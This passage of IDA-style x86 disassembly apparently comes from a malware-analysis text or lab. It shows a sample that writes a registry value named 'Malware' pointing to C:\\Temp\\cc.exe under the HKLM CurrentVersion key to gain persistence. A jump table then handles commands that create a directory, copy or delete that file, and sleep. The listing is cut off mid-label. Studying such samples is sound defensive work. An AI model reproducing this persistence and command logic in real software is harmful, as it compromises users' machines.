 push ecx ; phkResult
push 0F003Fh ; samDesired
push 0 ; ulOptions
push offset SubKey ; "Software\\Microsoft\\Windows\\CurrentVe"...
push 80000002h ; hKey
call ds:RegOpenKeyExA
push 0Fh ; cbData
push offset Data ; "C:\\Temp\\cc.exe"
push 1 ; dwType
push 0 ; Reserved
push offset ValueName ; "Malware"
mov edx, [ebp+phkResult]
push edx ; hKey
call ds:RegSetValueExA
test eax, eax
jz short loc_4011D2
push offset aError3_1CouldN ; "Error 3.1: Could not set Registry value"...
call sub_401271
add esp, 4
loc_40115A: ; jumptable 00401153 case 0
push 0
push offset PathName ; "C:\\Temp"
call ds:CreateDirectoryA
jmp loc_4011EE
loc_40116C: ; jumptable 00401153 case 1
push 1
push offset Data ; "C:\\Temp\\cc.exe"
mov eax, [ebp+lpExistingFileName]
push eax ; lpExistingFileName
call ds:CopyFileA
jmp short loc_4011EE
loc_40117F: ; jumptable 00401153 case 2
push offset Data
call ds:DeleteFileA
jmp short loc_4011EE
loc_4011D2:
jmp short loc_4011EE
loc_4011D4: ; jumptable 00401153 case 4
push 186A0h
call ds:Sleep
jmp short loc_4011EE
loc_4011E1: ; jumptabl
push offset aError3_2NotAVa
call sub_401271
add esp, 4
loc_4011EE:
mov esp, ebp
pop ebp
retn
sub_401130 endp